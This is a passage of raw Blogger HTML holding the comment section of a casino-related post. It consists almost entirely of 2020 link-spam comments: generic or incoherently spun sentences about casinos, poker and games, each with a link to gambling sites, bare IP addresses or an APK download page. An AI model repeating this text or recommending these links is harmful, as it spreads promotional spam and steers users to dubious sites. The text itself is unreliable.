href="https://www.blogger.com/comment/delete/6968771197351687620/3886589822834918551">Delete</a></span></span></div><div class="comment-replies"><div id="c3886589822834918551-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3886589822834918551-ra" class="thread-chrome thread-expanded"><div></div><div id="c3886589822834918551-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3886589822834918551">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3886589822834918551-ce"></div></li><li class="comment" id="c6828096706929008944"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09001152979693960229" rel="nofollow">Lewis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1594226631864#c6828096706929008944">8 July 2020 at 18:43</a></span></div><p class="comment-content">It is important to understand from the start that VR technology is not only utilized in casinos but also in fields like education, health, therapy, military training, and more. <a href="https://uri.casino/" rel="nofollow">카지노사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6828096706929008944">Reply</a><span class="item-control blog-admin blog-admin pid-489321427"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6828096706929008944">Delete</a></span></span></div><div class="comment-replies"><div id="c6828096706929008944-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6828096706929008944-ra" class="thread-chrome thread-expanded"><div></div><div id="c6828096706929008944-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6828096706929008944">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6828096706929008944-ce"></div></li><li class="comment" id="c4416706238520173011"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13646387756481401661" rel="nofollow">Smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1594285729798#c4416706238520173011">9 July 2020 at 11:08</a></span></div><p class="comment-content">On the off chance that you are intrigued to play casino poker in the home, playing is very unique. <a href="https://sites.google.com/view/nodepositbonuscasino/" rel="nofollow">Gerard Butlier</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4416706238520173011">Reply</a><span class="item-control blog-admin blog-admin pid-31977205"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4416706238520173011">Delete</a></span></span></div><div class="comment-replies"><div id="c4416706238520173011-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4416706238520173011-ra" class="thread-chrome thread-expanded"><div></div><div id="c4416706238520173011-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4416706238520173011">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4416706238520173011-ce"></div></li><li class="comment" id="c7736513808833297477"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07767941862297751710" rel="nofollow">Mikethomson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1596167112591#c7736513808833297477">31 July 2020 at 05:45</a></span></div><p class="comment-content">Much thanks to you for the redesign, extremely pleasant site..  <a href="https://ssun-casino.com" rel="nofollow">코인카지노</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7736513808833297477">Reply</a><span class="item-control blog-admin blog-admin pid-638192588"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7736513808833297477">Delete</a></span></span></div><div class="comment-replies"><div id="c7736513808833297477-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7736513808833297477-ra" class="thread-chrome thread-expanded"><div></div><div id="c7736513808833297477-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7736513808833297477">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7736513808833297477-ce"></div></li><li class="comment" id="c2265985764156471935"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07767941862297751710" rel="nofollow">Mikethomson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1596609202980#c2265985764156471935">5 August 2020 at 08:33</a></span></div><p class="comment-content">Great things you&#8217;ve always shared with us. Just keep writing this kind of posts.The time which was wasted in traveling for tuition now it can be used for studies.Thanks <a href="https://yummyspins.com/list/free-spins-no-deposit/" rel="nofollow">free spins</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2265985764156471935">Reply</a><span class="item-control blog-admin blog-admin pid-638192588"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2265985764156471935">Delete</a></span></span></div><div class="comment-replies"><div id="c2265985764156471935-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2265985764156471935-ra" class="thread-chrome thread-expanded"><div></div><div id="c2265985764156471935-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2265985764156471935">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2265985764156471935-ce"></div></li><li class="comment" id="c3337977774851161074"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14936743429785809589" rel="nofollow">D. James Anderson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1596705765495#c3337977774851161074">6 August 2020 at 11:22</a></span></div><p class="comment-content">Top player creators and poker specialists incorporate Doyle Brunson, David Sklansky, Pat Harrington, Phil Hellmuth, Daniel Negreanu, Barry Greenstein and Mike Caro.<a href="http://72.11.134.201" rel="nofollow">http://72.11.134.201</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3337977774851161074">Reply</a><span class="item-control blog-admin blog-admin pid-1605931187"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3337977774851161074">Delete</a></span></span></div><div class="comment-replies"><div id="c3337977774851161074-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3337977774851161074-ra" class="thread-chrome thread-expanded"><div></div><div id="c3337977774851161074-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3337977774851161074">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3337977774851161074-ce"></div></li><li class="comment" id="c3908612987100741913"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13115897625436163687" rel="nofollow">Azlan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1596877104578#c3908612987100741913">8 August 2020 at 10:58</a></span></div><p class="comment-content"> These instructional materials are important assets for poker players over an expansive scope of ability and experience levels. <a href="https://viralqq.best" rel="nofollow">poker online</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3908612987100741913">Reply</a><span class="item-control blog-admin blog-admin pid-2094908047"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3908612987100741913">Delete</a></span></span></div><div class="comment-replies"><div id="c3908612987100741913-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3908612987100741913-ra" class="thread-chrome thread-expanded"><div></div><div id="c3908612987100741913-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3908612987100741913">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3908612987100741913-ce"></div></li><li class="comment" id="c1442582946134273124"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09001152979693960229" rel="nofollow">Lewis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1597144951706#c1442582946134273124">11 August 2020 at 13:22</a></span></div><p class="comment-content">The leading software developers that offer live casino games are Playtech, Microgaming and Evolution Gaming and <a href="http://198.54.126.216/" rel="nofollow">http://198.54.126.216/</a> they generally operate them for their licensees, either from a TV studio or from a real land based casino. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1442582946134273124">Reply</a><span class="item-control blog-admin blog-admin pid-489321427"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1442582946134273124">Delete</a></span></span></div><div class="comment-replies"><div id="c1442582946134273124-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1442582946134273124-ra" class="thread-chrome thread-expanded"><div></div><div id="c1442582946134273124-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1442582946134273124">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1442582946134273124-ce"></div></li><li class="comment" id="c5267919797187854201"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07639742669691521251" rel="nofollow">Jennet</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1597311785111#c5267919797187854201">13 August 2020 at 11:43</a></span></div><p class="comment-content">Therefore dissertation web-sites as a result of online to set-up safe and sound ostensibly taped in the website.   <a href="https://sejutaqq.com/" rel="nofollow">Domino qq Online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5267919797187854201">Reply</a><span class="item-control blog-admin blog-admin pid-1004537579"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5267919797187854201">Delete</a></span></span></div><div class="comment-replies"><div id="c5267919797187854201-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5267919797187854201-ra" class="thread-chrome thread-expanded"><div></div><div id="c5267919797187854201-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5267919797187854201">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5267919797187854201-ce"></div></li><li class="comment" id="c2747916986314153403"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16146330812845592722" rel="nofollow">shane lee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1598047026119#c2747916986314153403">21 August 2020 at 23:57</a></span></div><p class="comment-content">We leave the social commentary on this to other publications. For us entrepreneurs, understanding this emotional tie-in enables us to find opportunities to capitalize on these markets. <a href="http://www.vssportstv.com/" rel="nofollow">스포츠중계</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2747916986314153403">Reply</a><span class="item-control blog-admin blog-admin pid-575665176"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2747916986314153403">Delete</a></span></span></div><div class="comment-replies"><div id="c2747916986314153403-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2747916986314153403-ra" class="thread-chrome thread-expanded"><div></div><div id="c2747916986314153403-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2747916986314153403">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2747916986314153403-ce"></div></li><li class="comment" id="c1089287971546555939"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16086676702176713928" rel="nofollow">Marta Piszcka</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1598132726816#c1089287971546555939">22 August 2020 at 23:45</a></span></div><p class="comment-content">Take advantage of the different codes for casino bonuses that casino websites give, and you are assured of thrills not only from actual game play, but also from receiving freebies through these bonuses. <a href="https://www.s188wins.com/web/live-casino" rel="nofollow">Casino on Malaysia</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1089287971546555939">Reply</a><span class="item-control blog-admin blog-admin pid-416407223"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1089287971546555939">Delete</a></span></span></div><div class="comment-replies"><div id="c1089287971546555939-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1089287971546555939-ra" class="thread-chrome thread-expanded"><div></div><div id="c1089287971546555939-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1089287971546555939">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1089287971546555939-ce"></div></li><li class="comment" id="c1849699151693834185"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07639742669691521251" rel="nofollow">Jennet</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1598263725574#c1849699151693834185">24 August 2020 at 12:08</a></span></div><p class="comment-content">Thank you very much for this great post. I read that Post and got it fine and informative. Please share more like that.  <a href="https://terimaqq.com/" rel="nofollow">Adu qq</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1849699151693834185">Reply</a><span class="item-control blog-admin blog-admin pid-1004537579"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1849699151693834185">Delete</a></span></span></div><div class="comment-replies"><div id="c1849699151693834185-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1849699151693834185-ra" class="thread-chrome thread-expanded"><div></div><div id="c1849699151693834185-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1849699151693834185">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1849699151693834185-ce"></div></li><li class="comment" id="c8956699275145651625"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09001152979693960229" rel="nofollow">Lewis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1598290371896#c8956699275145651625">24 August 2020 at 19:32</a></span></div><p class="comment-content">While the slot machines themselves are similar, in that you insert the coin and pull the handle, hoping to match the symbols to win the prize, the differences are many, and it&#39;s important to understand these differences when making your decision. <a href="https://noa17.com" rel="nofollow">바둑이사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8956699275145651625">Reply</a><span class="item-control blog-admin blog-admin pid-489321427"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8956699275145651625">Delete</a></span></span></div><div class="comment-replies"><div id="c8956699275145651625-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8956699275145651625-ra" class="thread-chrome thread-expanded"><div></div><div id="c8956699275145651625-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8956699275145651625">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8956699275145651625-ce"></div></li><li class="comment" id="c3679990522631154538"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09001152979693960229" rel="nofollow">Lewis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1598786137771#c3679990522631154538">30 August 2020 at 13:15</a></span></div><p class="comment-content">Online casinos are no different. Often <a href="https://www.dtonho.com" rel="nofollow">Situs</a> the sign up bonus will offer some exorbitant amount of free money. That&#39;s what it says on the surface. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3679990522631154538">Reply</a><span class="item-control blog-admin blog-admin pid-489321427"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3679990522631154538">Delete</a></span></span></div><div class="comment-replies"><div id="c3679990522631154538-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3679990522631154538-ra" class="thread-chrome thread-expanded"><div></div><div id="c3679990522631154538-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3679990522631154538">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3679990522631154538-ce"></div></li><li class="comment" id="c2297726976964178450"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14869117584674187305" rel="nofollow">Fawad-Huqq-Realtor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1599342202596#c2297726976964178450">5 September 2020 at 23:43</a></span></div><p class="comment-content">Another advantage to playing on the web is that you can play any stakes you are alright with.<a href="https://situsjudivslot88.wordpress.com/" rel="nofollow">https://situsjudivslot88.wordpress.com/</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2297726976964178450">Reply</a><span class="item-control blog-admin blog-admin pid-1064297384"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2297726976964178450">Delete</a></span></span></div><div class="comment-replies"><div id="c2297726976964178450-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2297726976964178450-ra" class="thread-chrome thread-expanded"><div></div><div id="c2297726976964178450-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2297726976964178450">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2297726976964178450-ce"></div></li><li class="comment" id="c7083097313691316604"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11945118188924045556" rel="nofollow">Amyy Silva</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1602489105978#c7083097313691316604">12 October 2020 at 09:51</a></span></div><p class="comment-content">Villento Casino is a good example of this. This casino has yet to make some noise in the casino gaming industry, but it is in fact part of the Casino Rewards Group, a very trusted and reputable online casino network. <a href="https://about.me/bk8_asia" rel="nofollow">https://about.me/bk8_asia</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7083097313691316604">Reply</a><span class="item-control blog-admin blog-admin pid-325642079"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7083097313691316604">Delete</a></span></span></div><div class="comment-replies"><div id="c7083097313691316604-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7083097313691316604-ra" class="thread-chrome thread-expanded"><div></div><div id="c7083097313691316604-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7083097313691316604">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7083097313691316604-ce"></div></li><li class="comment" id="c1682656003361057331"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10912743468884824305" rel="nofollow">Elizebeth</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1603354863150#c1682656003361057331">22 October 2020 at 10:21</a></span></div><p class="comment-content"> Notwithstanding, playing casino games in a live casino by sitting on your PC is an all the more fascinating alternative. It permits the player to collaborate with this present reality casino climate.  <a href="https://freeslots.zitobox.com/" rel="nofollow">Free slots</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1682656003361057331">Reply</a><span class="item-control blog-admin blog-admin pid-1264674222"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1682656003361057331">Delete</a></span></span></div><div class="comment-replies"><div id="c1682656003361057331-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1682656003361057331-ra" class="thread-chrome thread-expanded"><div></div><div id="c1682656003361057331-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1682656003361057331">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1682656003361057331-ce"></div></li><li class="comment" id="c4230650911315608354"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03667491299758624147" rel="nofollow">Amelia Mia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1604390390785#c4230650911315608354">3 November 2020 at 08:59</a></span></div><p class="comment-content">Are you eager to play casino games for quick money? If you are, let me tell you that casinos are an expensive form of entertainment provided that you decide to opt for playing a &quot;real game.<a href="http://www.livecasinogamesjp.com/live-casino-online/%E3%82%AB%E3%82%B8%E3%83%8E%E3%82%92%E4%BB%95%E4%BA%8B%E3%81%AB%E3%81%99%E3%82%8B%E3%82%AB%E3%82%B8%E3%83%97%E3%83%AD%E3%81%A8%E3%81%AF/" rel="nofollow">カジプロ</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4230650911315608354">Reply</a><span class="item-control blog-admin blog-admin pid-237364358"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4230650911315608354">Delete</a></span></span></div><div class="comment-replies"><div id="c4230650911315608354-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4230650911315608354-ra" class="thread-chrome thread-expanded"><div></div><div id="c4230650911315608354-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4230650911315608354">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4230650911315608354-ce"></div></li><li class="comment" id="c6439159676205485941"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10912743468884824305" rel="nofollow">Elizebeth</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1606742091032#c6439159676205485941">30 November 2020 at 14:14</a></span></div><p class="comment-content"> Be essential for the improvement cycle of the game to make it a superior game to play. So the organizations can make the most ideal beneficial item. Also, purchasers have the most ideal involvement in items they decide to purchase. <a href="https://flarefiles.com/slingshot-stunt-driver-and-sport/" rel="nofollow">state of survival survive the zombie apocalypse apk</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6439159676205485941">Reply</a><span class="item-control blog-admin blog-admin pid-1264674222"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6439159676205485941">Delete</a></span></span></div><div class="comment-replies"><div id="c6439159676205485941-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6439159676205485941-ra" class="thread-chrome thread-expanded"><div></div><div id="c6439159676205485941-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6439159676205485941">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6439159676205485941-ce"></div></li><li class="comment" id="c8806314585672742403"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10912743468884824305" rel="nofollow">Elizebeth</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1606805819997#c8806314585672742403">1 December 2020 at 07:56</a></span></div><p class="comment-content">While making your game, there is no better motivation for highlights and exercises, missions and prisons, than your own personal exceptionally created and exclusively customized storyline.  <a href="https://c9betwin.com/mega888" rel="nofollow">casino app download page</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8806314585672742403">Reply</a><span class="item-control blog-admin blog-admin pid-1264674222"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8806314585672742403">Delete</a></span></span></div><div class="comment-replies"><div id="c8806314585672742403-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8806314585672742403-ra" class="thread-chrome thread-expanded"><div></div><div id="c8806314585672742403-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8806314585672742403">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8806314585672742403-ce"></div></li><li class="comment" id="c6339508642274892271"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11494094255490292524" rel="nofollow">Jacob</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1608624685567#c6339508642274892271">22 December 2020 at 09:11</a></span></div><p class="comment-content">Online club poker players are not, at this point considered accidents with regards to winning large cash. <a href="https://iprontocoin.io/" rel="nofollow">홀덤</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6339508642274892271">Reply</a><span class="item-control blog-admin blog-admin pid-1998203930"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6339508642274892271">Delete</a></span></span></div><div class="comment-replies"><div id="c6339508642274892271-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6339508642274892271-ra" class="thread-chrome thread-expanded"><div></div><div id="c6339508642274892271-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6339508642274892271">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6339508642274892271-ce"></div></li><li class="comment" id="c541428705434271357"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17108806429878124180" rel="nofollow">Mitchel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1608726493388#c541428705434271357">23 December 2020 at 13:28</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="541428705434271357">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/541428705434271357">Delete</a></span></span></div><div class="comment-replies"><div id="c541428705434271357-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c541428705434271357-ra" class="thread-chrome thread-expanded"><div></div><div id="c541428705434271357-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="541428705434271357">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c541428705434271357-ce"></div></li><li class="comment" id="c2206163336179482815"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06344159280573907231" rel="nofollow">Anonymous</a></cite><span class="icon user "></span><span 